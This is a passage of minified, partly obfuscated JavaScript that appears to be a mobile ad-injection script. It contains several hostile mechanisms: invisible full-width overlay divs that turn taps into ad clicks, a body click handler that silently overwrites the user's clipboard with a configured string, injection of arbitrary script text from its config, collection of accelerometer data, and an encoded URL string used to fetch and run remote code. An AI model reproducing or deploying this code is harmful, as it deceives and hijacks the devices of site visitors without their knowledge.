if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@0KsQDfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@0KsQDfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@0CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@0Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();